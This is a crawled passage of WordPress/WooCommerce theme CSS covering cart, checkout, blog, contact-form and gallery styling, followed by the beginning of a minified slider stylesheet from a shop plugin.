    line-height: 1.5;
    letter-spacing: -0.017em;
    font-family: inherit;
}

.woocommerce-cart .cart-collaterals .cart_totals table .cart-subtotal th {
    font-weight: normal;
}

.woocommerce-Address-title h4 {
    margin-top: 0 !important;
}

.order-total span.woocommerce-Price-amount.amount {
    color: var(--primary-color) !important;
}

#order_comments {
    min-width: 15rem;
    min-height: 5rem;
}

.woocommerce-input-wrapper {
    flex-grow: 1;
}

.woocommerce div.product form.cart .variations select {
    margin-right: 0;
    margin-bottom: 0.5rem;
    padding-right: 1.5rem;
    min-width: 100%;
    float: left;
}

.woocommerce div.product form.cart .variations label {
    color: var(--title-color);
    font-weight: bold;
    font-size: 18px;
    line-height: 1.5;
    font-family: inherit;
    letter-spacing: -0.014em;
}

.woocommerce div.product form.cart .reset_variations {
    margin-bottom: 1rem;
    display: block !important;
    float: left;
    margin-top: 1rem;
    text-align: center;
    font-weight: 600;
    visibility: visible;
    width: 100px;
    border-radius: 14px;
    padding: 5px 15px;
    line-height: 22px;
    letter-spacing: -0.006em;
    font-size: 14px;
    transition: all .45s;
}

.woocommerce-variation-price .price {
    background: var(--primary-bg-color);
    padding: 1rem;
    border-radius: 8px;
    margin-bottom: 1rem;
    display: inline-block;
    color: var(--primary-color) !important;
}


.woocommerce div.product form.cart .variations {
    margin-bottom: 0.5rem;
}

.woocommerce div.product form.cart .variations td.label {
    padding-right: 0.5rem;
    padding-top: 12px;
    width: 35%;
}

.woocommerce div.product form.cart .variations .value {
    width: 65%;
}

/* Woocommerce selector */
.select2-container .select2-selection--single {
    height: unset !important;
}

.select2-container--default .select2-selection--single .select2-selection__rendered,
.select2-search--dropdown .select2-search__field {
    line-height: 1.5rem;
}

.widget_product_categories .select2-container--default .select2-selection--single .select2-selection__arrow {
    right: 0.25rem !important;
}

.widget_product_categories .select2-container--default .select2-selection--single {
    background-color: #fff;
    border: 1px solid #e5e5e5;
    border-radius: 4px;
    line-height: 1rem;
}

.widget_product_categories .select2-search--dropdown .select2-search__field {
    line-height: 1rem !important;
}

.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered,
.woocommerce-checkout .select2-search--dropdown .select2-search__field {
    line-height: 2.875rem;
    padding: 0 1rem;
    color: var(--primary-dark-color);
}

.woocommerce-MyAccount-content .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 2.875rem;
    padding-left: 20px;
}

.woocommerce-MyAccount-content .select2-container--default .select2-search--dropdown .select2-search__field,
.woocommerce-MyAccount-content .select2-search--dropdown .select2-search__field {
    line-height: 2rem !important;
    padding-left: 20px !important;
}

.select2-container--open .select2-dropdown--below {
    border-left-color: var(--primary-color) !important;
    border-right-color: var(--primary-color) !important;
    border-bottom-color: var(--primary-color) !important;
}

.select2-container--open .select2-dropdown--above {
    border-left-color: var(--primary-color) !important;
    border-right-color: var(--primary-color) !important;
    border-top-color: var(--primary-color) !important;
}

.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,
.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,
.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,
.select2-container--default.select2-container--open.select2-container--above .select2-selection--single {
    border-color: var(--primary-color);
}

.woocommerce-checkout label[for="billing_state"],
.woocommerce-checkout label[for="billing_country"] {
    width: 100%;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 3rem !important;
    position: absolute !important;
    top: 0 !important;
    right: 1rem;
    width: 1rem !important;
}

.select2-dropdown,
.select2-container--default .select2-search--dropdown .select2-search__field {
    border: 1px solid #e5e5e5;
}

.woocommerce form .form-row label {
    margin-right: 1rem;
    color: var(--title-color);
    font-weight: 600;
    margin-bottom: 0.65rem;
    margin-top: 0.5rem;
    font-size: 16px;
    line-height: 24px;
    width: 100%;
    letter-spacing: -0.011em;
}

.woocommerce form.woocommerce-checkout .form-row label {
    width: 100%;
}

.woocommerce-privacy-policy-text {
    font-size: 14px;
    line-height: 19px;
    color: #959FB0;
    font-weight: 500;
    margin-bottom: 1.5rem;
    letter-spacing: -0.006em;
}

.woocommerce form .form-row {
    padding: 3px 0;
}

.woocommerce form.woocommerce-checkout .form-row {
    margin: 0.5rem 0 1rem;
}

.woocommerce form .form-row .required {
    color: var(--primary-color);
    font-weight: 400;
}

.btn-right {
    text-align: right;
    width: 100%;
}

.woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
    margin-right: 0;
}

.login-btn {
    display: inline-flex;
    text-align: right;
    flex-grow: 1;
    flex-flow: row-reverse;
}

.lost_password {
    line-height: 19px;
    font-size: 14px;
    font-weight: 600;
    letter-spacing: -0.006em;
}

.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme {
    line-height: 19px;
    font-size: 14px;
    display: flex;
    align-items: center;
    cursor: pointer;
    letter-spacing: -0.006em;
}

.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme span {
    margin-left: 0.5rem;
    font-weight: 400;
}

/* end INPUTS */
/* ============================================================================================================== */
/*
 * 12. WP IMPROVES
 */

.gallery-caption {
    font-size: 14px;
    margin-right: 1rem;
    margin-top: 0.25rem;
    color: #6d7c90;
    letter-spacing: -0.006em;
}

.bypostauthor {
    font-size: inherit;
}

.comments-closed {
    margin-bottom: 0;
    text-align: center;
    font-style: italic;
}

.wp-block-cover p:not(.has-text-color) a:hover {
    opacity: 0.8;
    transition: all 0.3s;
}

figcaption,
cite,
.wp-block-pullquote cite,
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd {
    color: #6d7c90;
}

.blocks-gallery-grid figcaption,
.wp-block-gallery figcaption {
    font-size: 15px;
    margin-bottom: 1rem;
    letter-spacing: -0.009em;
}

.wp-caption {
    position: relative;
    overflow: hidden;
    max-width: 100%;
    margin-bottom: 0 !important;
}

.wp-block-image figcaption {
    font-size: 15px;
    margin-top: .65rem;
    margin-bottom: 0;
    letter-spacing: -0.009em;
}

.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd {
    font-size: 15px;
    margin-top: .65rem;
    letter-spacing: -0.009em;
}

.wp-block-video figcaption {
    font-size: 15px;
    margin-bottom: 0;
    letter-spacing: -0.009em;
}

cite {
    font-size: 15px;
    padding-top: 0.5rem;
    display: inline-block;
    letter-spacing: -0.009em;
}

blockquote cite {
    padding-top: 0;
    padding-bottom: 0.5rem;
}

blockquote {
    border-left: 3px solid var(--primary-color);
}

.wp-block-pullquote blockquote {
    border-right: 3px solid var(--primary-color);
}

.alignleft {
    display: inline-block;
    float: left;
    margin-right: 1.5em;
    margin-top: 0.5em;
    margin-bottom: 1.5em;
}

.alignright {
    display: inline-block;
    float: right;
    margin-left: 1.5em;
    margin-top: 0.5em;
    margin-bottom: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin: 0.5em auto 1.5em;
    text-align: center;
}

.text-align-center {
    text-align: center;
}

.text-align-right {
    text-align: right;
}

.entry-content ul li,
.entry-content ol li {
    margin-top: 0.25em;
}

.wp-block-button {
    margin-bottom: 1rem;
}

.wp-block-button.is-style-squared .wp-block-button__link {
    border-radius: 0;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
    padding: 2rem 2rem 1rem 2rem;
}

.wp-block-cover {
    margin-bottom: 1rem;
}

.wp-block-cover-image-text,
.wp-block-cover-text,
section.wp-block-cover-image h2,
.wp-block-cover {
    color: white;
}

/* end WP IMPROVES */
/* ============================================================================================================== */
/*
 * 13. GENERAL IMPROVES
 */

/* Page's featured media */
.featured-media img {
    object-fit: cover;
    width: 100%;
}

.intro-text {
    background: var(--primary-bg-color);
    padding: 2rem 2rem 1rem 2rem;
    border-radius: 1.125rem;
    margin-bottom: 0.5rem;
    display: inline-block;
    line-height: 1.7;
}

.woocommerce-product-details__short-description {
    width: 100%;
    margin: 0;
    display: inline-block;
    border-radius: 8px;
    background: var(--primary-bg-color);
    padding: 1.5rem 1.5rem 0.5rem 1.5rem;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    display: inline-block;
    padding: 1rem 0.75rem;
    font-weight: 800;
    color: var(--primary-color);
    text-decoration: none;
    font-size: 18px;
    line-height: 1.5;
    letter-spacing: -0.014em;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    font-weight: 800;
}

@media (min-width: 769px) {
    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        margin-bottom: 0.5rem;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
        background: var(--header-hover-color);
        color: var(--header-text-color-hover);
        padding: 1rem 1.75rem;
        border-radius: 16px;
    }
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:first-child {
    padding-left: 0;
}

.posted_in,
.tagged_as {
    width: 100%;
    display: block;
}

.comment .avatar {
    margin-right: 1rem;
    max-height: 3rem;
    width: auto;
    border-radius: 100%;
}

.comment:not(.depth-1) {
    border-left: 1px solid #e4e5e7;
    padding-left: 1.5rem;
}

.comment-body {
    padding-top: 2rem;
    padding-bottom: 1rem;
    margin-top: 1rem;
    border-top: 1px solid #e4e5e7;
}

.comment-metadata {
    padding-bottom: 1rem;
    padding-top: 1.5rem;
    font-size: 16px;
    font-weight: 700;
    letter-spacing: -0.011em;
}

.comment-form-comment label {
    display: block;
}

.comment-reply-title {
    margin: 0 0 1rem 0;
    display: inline-block;
    font-size: 24px;
    letter-spacing: -0.019em;
}

#respond .comment-reply-title {
    margin: 0 0 0.5rem 0;
    font-size: 21px;
    display: flex;
    flex-wrap: wrap-reverse;
    letter-spacing: -0.018em;
}

#respond .comment-reply-title small {
    margin-left: auto;
}

.comments-wrapper {
    padding: 3rem;
    margin: 2rem 0 0 0;
}

.single-post .comments-wrapper {
    padding: 3rem 3rem 2rem 3rem;
}

.woocommerce-cart .return-to-shop {
    text-align: center;
}

.woocommerce form.checkout {
    margin-bottom: 25px;
}

@media (min-width: 576px) {
    .woocommerce-cart .return-to-shop {
        margin-top: 3rem;
        margin-bottom: 0;
    }

    .page .comments-wrapper.section-inner {
        margin: 2rem 0 0 0;
    }

    /* To fix large spaces comes fromm Woocommerce*/
    .container-product,
    .container-shop,
    .woocommerce-cart #site-content {
        margin-top: 0;
    }
}

@media (max-width: 575px) {
    .page .comments-wrapper.section-inner {
        margin: 2rem 0 1rem 0;
    }

    .woocommerce-cart #site-content {
        margin-top: 2rem;
    }
}

@media (max-width: 1400px) {
    .cart-empty.woocommerce-info {
        margin-top: 2rem;
    }
}

.comment-author a span {
    padding: 5px 14px;
    border-radius: 20px;
    background-color: var(--primary-bg-color);
    color: var(--primary-color);
    font-weight: bold;
    transition: all 0.45s;
}

.comment-author a span:hover {
    background-color: var(--primary-color);
    color: #ffffff;
}

.next-post {
    float: right;
}

.widget-title {
    margin-top: 0;
    margin-bottom: 1.25rem;
    color: var(--widget-title-color);
    font-weight: 800;
    font-size: 18px;
    line-height: 1.5;
    font-family: inherit;
    letter-spacing: -0.014em;
}

#site-footer .widget-title {
    font-weight: 800;
    font-size: 18px;
    letter-spacing: -0.014em;
}

.recentcomments a.url {
    font-weight: 600;
    color: var(--primary-color);
    padding: 3px 8px !important;
    border-radius: 5px;
    background-color: var(--primary-bg-color);
    display: inline-block !important;
    margin-bottom: 5px !important;
    transition: all .45s;
}

.recentcomments {
    margin-bottom: 1rem;
    font-size: 15px;
    line-height: 1.5;
    letter-spacing: -0.009em;
}

.wpb_wrapper .wpb_gmaps_widget .wpb_wrapper {
    background-color: #e5e5e5;
    padding: 1px;
    border-radius: .5rem;
    overflow: hidden;
}

textarea#comment {
    min-width: 100%;
    width: 100%;
}

.comment-form-comment label {
    margin-bottom: 1rem;
}

#commentform label {
    font-size: 16px;
    line-height: 1.5;
    margin-bottom: 0.65rem;
    display: inline-block;
    font-weight: 600;
    letter-spacing: -0.011em;
}

#shipping_method li {
    align-items: baseline;
    display: flex;
}

#shipping_state {
    width: 100%;
}

.woocommerce .comment-form-rating p.stars a::before {
    font-size: 24px;
    letter-spacing: -0.019em;
}

.woocommerce .comment-form-rating p.stars a {
    height: 2rem;
    width: 1.5rem;
}

.comment-form-rating {
    padding: 2rem 2rem 1rem 2rem;
    background: var(--primary-bg-color);
    border-radius: 8px;
    margin-bottom: 1.5rem;
}

.comment-footer-meta {
    font-size: 14px;
    color: #6d7c90;
    font-weight: 600;
    font-style: normal;
    margin-left: 26px;
    letter-spacing: -0.006em;
}

.comment-content {
    padding-left: 1.25rem;
    border-left: 2px solid var(--primary-color);
    margin-bottom: 1rem;
}

.archive-subtitle {
    border-radius: 8px;
    color: var(--title-color);
    font-weight: 400;
    background: var(--primary-bg-color);
    padding: 2rem 2rem 1rem 2rem;
}

.search main article:first-child .entry-title,
.archive main article:first-child .entry-title {
    margin-top: 0;
}

.search .entry-title a,
.archive .entry-title a {
    transition: all 0.215s;
    font-weight: 800;
    font-size: 21px;
    color: var(--title-color);
    letter-spacing: -0.018em;
}

.search .entry-title a:hover,
.archive .entry-title a:hover {
    color: var(--primary-color);
}

hr.dark-grey {
    border-top: 1px solid rgba(0, 0, 0, 0.15);
}

.search .entry-categories-inner {
    margin-top: 1rem;
}

.entry-categories-inner {
    color: #959FB0;
    font-weight: bold;
    margin-bottom: 1rem;
}

.blog-tile .entry-categories-inner {
    font-weight: 600;
    padding: 0.5rem 0.75rem;
    border-radius: 0.5rem;
    background: #fafafa;
    margin-bottom: 1.25rem;
    margin-top: 1.25rem;
}

@media (min-width: 1200px) {
    .blog-tile .entry-categories-inner {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis;
        /*noinspection CssUnknownProperty*/
        -webkit-line-clamp: 2;
        max-height: 51px;
    }
}

.single-post .entry-categories-inner {
    margin-top: 0;
    margin-bottom: 0.5rem;
    padding: 0.5rem 0.75rem;
    border-radius: 0.5rem;
    background: #fafafa;
}

.single-post .entry-categories-inner,
.single-post .entry-categories-inner a {
    color: #6d7c90;
    font-weight: bold;
    font-size: 18px;
    line-height: 1.4;
    letter-spacing: -0.014em;
    transition: all 0.1s;
}

.archive .entry-categories-inner,
.archive .entry-categories-inner a {
    color: var(--title-color);
    font-weight: bold;
    font-size: 18px;
    line-height: 1.4;
    letter-spacing: -0.014em;
    transition: all 0.1s;
}

.search .entry-categories-inner,
.archive .entry-categories-inner {
    margin-top: 1rem;
    display: none;
}

.archive-separator {
    border-top: 1px solid rgba(0, 0, 0, 0.07);
    margin-top: 3rem;
}

.header-title,
.woocommerce-loop-product__title,
.product-title,
.entry-title,
.entry-categories-inner a {
    word-break: break-word;
}

.h-site-description {
    display: block;
    font-weight: 600;
    letter-spacing: -0.014em;
    font-size: 18px;
    color: #6d7c90;
    line-height: 1.4em;
    max-width: 800px;
    margin: 1rem auto 0 auto;
}

/* end GENERAL IMPROVES */
/* ============================================================================================================== */
/*
 * 14. BLOG
 */

.blog-tile {
    background: #fff;
    overflow: hidden;
    margin: 0 1rem 2rem 1rem;
}

.blog-tile .entry-title {
    margin-top: 0;
    line-height: 1.25;
    margin-bottom: 1rem;
}

.blog-tile .entry-title-link {
    color: var(--title-color);
    transition: all 300ms ease;
}

.blog-tile .entry-title-link:hover {
    color: var(--primary-color);
}

.blog-tile .post-meta {
    margin-bottom: 1.25rem;
}

.blog-tile .featured-media img {
    object-fit: cover;
}

.blog-tile article {
    display: flex;
    flex-direction: column;
    height: 100%;
}

.blog-tile article.sticky:before {
    content: '';
    background-image: url([data-uri]);
    margin-top: 12px;
    width: 45px;
    height: 45px;
    position: absolute;
    right: 12px;
    background-size: contain;
    background-repeat: no-repeat;
}

.blog-tile-content {
    display: flex;
    flex-direction: column;
    flex-grow: 1;
    padding: 2rem;
}

.blog-tile header {
    flex-grow: 1;
}

.blog-tile-placeholder {
    background: #e5e5e5;
}

@media (min-width: 1200px) {
    .two-col .blog-tile .featured-media img,
    .two-col .blog-tile-placeholder {
        height: 20rem;
    }

    .three-col .blog-tile .featured-media img,
    .three-col .blog-tile-placeholder,
    .two-col-sidebar .blog-tile .featured-media img,
    .two-col-sidebar .blog-tile-placeholder {
        height: 19rem;
    }

    .two-col .blog-tile-placeholder,
    .two-col-sidebar .blog-tile-placeholder,
    .three-col .blog-tile-placeholder {
        background: url(assets/img/placeholder.png);
        background-size: cover;
    }

    .two-col .blog-tile .entry-title,
    .two-col-sidebar .blog-tile .entry-title,
    .three-col .blog-tile .entry-title {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .two-col .blog-tile .entry-title {
        /*noinspection CssUnknownProperty*/
        -webkit-line-clamp: 1;
        max-height: 1.25em;
    }

    .two-col-sidebar .blog-tile .entry-title,
    .three-col .blog-tile .entry-title {
        /*noinspection CssUnknownProperty*/
        -webkit-line-clamp: 2;
        max-height: 2.5em;
    }

    .blog .pagination-wrapper {
        margin-bottom: 0;
    }
}

.peerduck-recent-posts .blog-tile .entry-title {
    margin-bottom: 1rem;
    line-height: 1.25;
}

.comments-pagination {
    margin-top: 2rem;
    margin-bottom: 2rem;
    flex-wrap: wrap;
}

@media (max-width: 600px) {
    .blog-tile .featured-media img {
        height: 15rem;
    }

    .prev.page-numbers {
        width: 100%;
        display: block;
        margin-bottom: 1rem;
    }

    .next.page-numbers {
        width: 100%;
        display: block;
        margin-top: 1rem;
    }
}

.blog .pagination-wrapper {
    padding: 2rem;
    background: #fff;
    position: relative;
    margin-top: 0;
}

@media (max-width: 1199px) {
    .blog .pagination-wrapper {
        margin-bottom: 2rem;
    }
}

.blog .pagination-wrapper hr {
    border-top: 1px solid transparent;
}

.pagination-wrapper .nav-links {
    margin: auto;
}

.archive .pagination-wrapper .nav-links,
.search .pagination-wrapper .nav-links {
    padding-top: 2rem;
    border-top: 1px dashed #dee2e6;
    margin-top: 2rem;
}

.splitting-nav {
    box-shadow: 0 4px 24px 0 rgba(223, 178, 139, 0.15), 0 12px 64px 0 rgba(223, 178, 139, 0.15);
    margin-top: 2rem;
    margin-bottom: 2rem;
    padding: 2rem 2rem 1.5rem;
    border-radius: 8px;
    background: #fff;
    position: relative;
    text-align: center;
}

.splitting-nav .label {
    margin-right: 1rem;
}

.blog-tile-content button {
    font-size: 14px;
    letter-spacing: -0.006em;
}

.pagination-single-inner {
    display: flex;
    justify-content: space-between;
}

.pagination-single-inner a {
    width: 100%;
    background-color: #ffffff;
    padding: 1.5rem 2rem;
    border: none;
    position: relative;
}

.pagination-single-inner .next-post {
    text-align: right;
}

.author-bio {
    padding: 3rem 3rem 2rem 3rem;
    margin: 0 0 2rem 0;
    display: flex;
}

.title-nav-prev {
    color: #959FB0;
    margin-left: 1rem;
}

.title-nav-next {
    color: #959FB0;
    margin-right: 1rem;
}

.title-nav-prev,
.title-nav-next {
    font-size: 16px;
    line-height: 29px;
    letter-spacing: -0.011em;
    font-weight: bold;
}

.previous-post,
.next-post {
    display: flex;
    align-items: center;
}

.previous-post .arrow,
.next-post .arrow {
    display: flex;
}

.previous-post {
    justify-content: flex-start;
}

.next-post {
    justify-content: flex-end;
    margin-left: 2rem;
}

.only-one .next-post,
.only-one .previous-post {
    margin-right: 0;
    margin-left: 0;
}

.previous-post .title-nav-prev,
.next-post .title-nav-next,
.previous-post path,
.next-post path {
    transition: all 0.45s;
}

.previous-post:hover .title-nav-prev,
.next-post:hover .title-nav-next {
    color: var(--primary-color);
}

.previous-post path {
    fill: #959FB0;
}

.next-post path {
    fill: #959FB0;
}

.previous-post:hover path,
.next-post:hover path {
    fill: var(--primary-color);
}

@media (min-width: 1200px) {
    .previous-post:hover .title-nav-prev {
        margin-left: 0.75rem;
    }

    .next-post:hover .title-nav-next {
        margin-right: 0.75rem;
    }
}


@media (max-width: 570px) {
    .pagination-single svg {
        width: 16px;
    }

    .title-nav-prev,
    .title-nav-next {
        font-size: 14px;
        letter-spacing: -0.006em;
        line-height: 19px;
    }

    .title-nav-prev {
        margin-left: 15px;
    }

    .title-nav-next {
        margin-right: 15px;
    }

    .pagination-single-inner .previous-post {
        padding-right: 1rem;
        padding-left: 1rem;
    }

    .pagination-single-inner .next-post {
        padding-left: 1rem;
        padding-right: 1rem;
        margin-left: 1rem;
    }
}

.elementor-widget-text-editor p {
    font-family: inherit;
}

.author-title-wrapper {
    width: 8rem;
}

.author-avatar img {
    border-radius: 0.5rem;
}

.author-title {
    text-align: center;
    color: var(--title-color);
    font-weight: 600;
    font-size: 16px;
    line-height: 27px;
    font-family: inherit;
    letter-spacing: -0.011em;
}

.author-description {
    flex-basis: 100%;
}

.author-description p {
    color: #0a2540;
    font-size: 15px;
    letter-spacing: -0.009em;
    line-height: 1.7;
    margin-top: -0.45em;
}

.author-description .author-link {
    font-size: 15px;
    letter-spacing: -0.009em;
}

@media (min-width: 769px) {
    .author-title-wrapper {
        margin-right: 2rem;
    }
}

@media (max-width: 768px) {
    .author-title-wrapper {
        margin-right: auto;
        margin-left: auto;
        margin-bottom: 0.5rem;
        text-align: center;
    }

    .author-bio {
        flex-flow: wrap;
        padding: 3rem;
    }
}

/* end BLOG */
/* ============================================================================================================== */
/*
 * 15. CONTACT FORM 7
 */

.wpcf7-form label,
.wpcf7-form textarea,
.wpcf7-form input {
    min-width: 100%;
    max-width: 100%;
}

.wpcf7-form input {
    padding: 1rem 22px;
    font-size: 16px;
    letter-spacing: -0.011em;
}

.wpcf7-form textarea {
    padding: 22px;
    font-size: 16px;
    letter-spacing: -0.011em;
}

.wpcf7-form .theme-contact-form h6 {
    margin: 0 0 2rem 0;
    font-weight: bold;
    font-family: inherit;
}

.wpcf7-form input.wpcf7-submit {
    min-width: unset;
    padding: 0.8125em 3.4375em;
}

.wpcf7-form .theme-contact-form h1 {
    text-align: center;
    margin-bottom: 3rem;
}

.wpcf7-not-valid-tip {
    margin-top: 0.5rem;
    margin-left: 1rem;
}

.wpcf7 form .wpcf7-response-output {
    padding: 1rem;
    border-radius: 1.125rem;
    border-width: 1px;
    text-align: center;
}

.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.sent .wpcf7-response-output {
    border-color: var(--primary-color);
    background: #fff;
    color: var(--primary-color);
    font-weight: 600;
}

.mcf-submit {
    text-align: right;
}

.wpcf7-form .theme-contact-form .mcf-submit {
    text-align: right;
    margin-top: 1.5rem;
}

.wpcf7 .ajax-loader {
    margin: 12px;
    float: left;
}

.wpcf7-form-control-wrap {
    display: grid;
}

/* end CONTACT FORM 7 */
/* ============================================================================================================== */
/*
 * 16. NextGEN GALLERY
 */

.ngg-albumoverview.default-view {
    display: flex !important;
    flex-wrap: wrap;
    margin: 0 0 -20px 0;
}

body .ngg-albumoverview.default-view .ngg-album-compact {
    width: 46%;
    border: none;
    padding: 3% !important;
    box-shadow: var(--block-box-shadow);
    margin: 2% !important;
    border-radius: 8px;
    background-color: #fff;
    position: relative;
}

body .ngg-album-compact h4 .ngg-album-desc {
    height: unset;
}

body .ngg-albumoverview.default-view .ngg-album-compactbox {
    border-radius: 0.5rem;
    overflow: hidden;
    padding: 0 !important;
}

body .ngg-albumoverview.default-view .ngg-album-compact h4 {
    font-weight: bold;
    font-size: 20px;
    line-height: 1.2;
    display: flex;
    text-align: left;
    align-items: center;
    letter-spacing: -0.017em;
    color: var(--title-color);
    font-family: inherit;
    margin-top: 1.5rem;
}

body .ngg-albumoverview.default-view .ngg-album-compact h4 .ngg-album-desc {
    color: var(--title-color);
    font-size: 20px;
    line-height: 1.2;
    letter-spacing: -0.017em;
}

@media (max-width: 570px) {
    body .ngg-albumoverview.default-view .ngg-album-compact h4 .ngg-album-desc {
        font-size: 16px;
        line-height: 1.2;
        letter-spacing: -0.011em;
    }

    body .ngg-albumoverview.default-view .ngg-album-compact h4 {
        margin-top: 10px;
    }
}

.ngg-galleryoverview.default-view .ngg-gallery-thumbnail a {
    padding: 4%;
}

.ngg-galleryoverview.default-view .ngg-gallery-thumbnail img {
    border-radius: 0.5rem;
}

body .ngg-navigation span.current,
body .ngg-navigation a.page-numbers {
    border-radius: 100%;
    color: var(--title-color);
    min-height: 2em;
    min-width: 2em !important;
    display: inline-block;
    line-height: 2em;
    padding: 0;
    font-weight: bold;
    font-size: 20px;
    letter-spacing: -0.017em;
    text-align: center;
}

body .ngg-navigation span.current {
    background: var(--primary-bg-color);
}

body .ngg-navigation a.page-numbers {
    background: #fff;
}

body .ngg-navigation span.current:hover,
body .ngg-navigation a.page-numbers:hover {
    background-color: var(--primary-color);
}

body .ngg-navigation span.next,
body .ngg-navigation span.prev,
body .ngg-navigation a.next,
body .ngg-navigation a.prev {
    color: var(--title-color);
}

body .ngg-navigation span.next:hover,
body .ngg-navigation span.prev:hover,
body .ngg-navigation a.next:hover,
body .ngg-navigation a.prev:hover {
    color: var(--primary-color) !important;
}

body .ngg-navigation {
    padding-top: 50px;
    padding-bottom: 30px;
    width: 100%;
}

body .ngg-galleryoverview .ngg-navigation {
    padding-bottom: 10px;
}

@media (max-width: 1199px) {
    body .ngg-albumoverview,
    body .ngg-galleryoverview {
        margin-top: 0;
    }

    body .ngg-galleryoverview .ngg-navigation,
    body .ngg-navigation {
        padding-bottom: 30px;
    }
}

body .ngg-galleryoverview {
    margin: 0 0 0 0;
}

#fancybox-content,
#fancybox-outer {
    border-radius: 5px;
}

/* end NextGEN GALLERY */
/* ============================================================================================================== */
/*
 * 17. AUDIO
 */

.elementor-widget-wp-widget-media_audio {
    padding: 0 2rem 2rem 2rem;
}

.elementor-widget-wp-widget-media_audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.elementor-widget-wp-widget-media_audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.elementor-widget-wp-widget-media_audio .mejs-controls .mejs-time-rail span {
    border-radius: 16px;
}

.elementor-widget-wp-widget-media_audio .mejs-controls,
.elementor-widget-wp-widget-media_audio .mejs-container,
.elementor-widget-wp-widget-media_audio .mejs-container .mejs-controls,
.elementor-widget-wp-widget-media_audio .mejs-embed,
.elementor-widget-wp-widget-media_audio .mejs-embed body {
    background: var(--primary-color);
    border-radius: 16px !important;
}

.elementor-widget-wp-widget-media_audio .mejs-time-float {
    background: #fff;
    border-color: #959FB0;
}

.elementor-text-editor ul li,
.elementor-text-editor ol li {
    padding-bottom: 0.5em;
}

/* end AUDIO */
/* ============================================================================================================== */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/css/product-recommendations.min.css?ver=1.5.33
body_size: 1443
content:
/*! Copyright © CartPops <help@cartpops.com> (https://cartpops.com) - cartpops - v1.5.33 - 01-08-2024 */
.cpops-slider__container{box-sizing:border-box;position:relative}.cpops-slider__list{margin:0!important;padding:0!important;width:-webkit-max-content;width:-moz-max-content;width:max-content;will-change:transform}.cpops-slider.is-active .cpops-slider__list{display:-webkit-box;display:-ms-flexbox;display:flex}.cpops-slider__pagination{align-items:center;bottom:.5em;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;flex-wrap:wrap;justify-content:center;left:50%;margin:0;padding:0;position:absolute;transform:translateX(-50%);width:95%;z-index:1}.cpops-slider__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0}.cpops-slider,.cpops-slider__pagination li:only-child{visibility:hidden}.cpops-slider,.cpops-slider__slide{outline:none;position:relative}.cpops-slider__slide{box-sizing:border-box;flex-shrink:0;list-style-type:none!important;margin:0}.cpops-slider__slide img{vertical-align:bottom}.cpops-slider__slider{position:relative}.cpops-slider__spinner{-webkit-animation:cpops-slider-loading 1s linear infinite;animation:cpops-slider-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.cpops-slider__track{overflow:hidden;position:relative;z-index:0}.cpops-slider--draggable>.cpops-slider__track>.cpops-slider__list>.cpops-slider__slide{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.cpops-slider--fade>.cpops-slider__track>.cpops-slider__list{display:block}.cpops-slider--fade>.cpops-slider__track>.cpops-slider__list>.cpops-slider__slide{left:0;opacity:0;position:absolute;top:0;z-index:0}.cpops-slider--fade>.cpops-slider__track>.cpops-slider__list>.cpops-slider__slide.is-active{opacity:1;position:relative;z-index:1}.cpops-slider--rtl{direction:rtl}.cpops-slider--ttb>.cpops-slider__track>.cpops-slider__list{display:block}.cpops-slider--ttb>.cpops-slider__pagination{bottom:50%;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;left:auto;right:.5em;transform:translateY(50%);width:auto}.cpops-slider__arrow{align-items:center;background:#ccc;border:none;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;height:2em;justify-content:center;opacity:.7;padding:0;position:absolute;top:50%;transform:translateY(-50%);width:2em;z-index:1}.cpops-slider__arrow svg{height:1.2em;width:1.2em}.cpops-slider__arrow:hover{cursor:pointer;opacity:.9}.cpops-slider__arrow:focus{outline:none}.cpops-slider__arrow--prev{left:1em}.cpops-slider__arrow--prev svg{transform:scaleX(-1)}.cpops-slider__arrow--next{right:1em}.cpops-slider__pagination__page{background-color:var(--color-cpops-slider-pagination-bullet,#705aef);border:none;border-radius:50%;display:inline-block;height:8px;margin:3px;opacity:.7;padding:0;transition:transform .2s linear;width:8px}.cpops-slider__pagination__page.is-active{background-color:var(--color-cpops-slider-pagination-bullet-active,#705aef);transform:scale(1.4)}.cpops-slider__pagination__page:hover{cursor:pointer;opacity:.9}.cpops-slider__pagination__page:focus{outline:none}.cpops-slider__progress__bar{background:#ccc;height:3px;width:0}.cpops-slider--nav>.cpops-slider__track>.cpops-slider__list>.cpops-slider__slide{border:3px solid 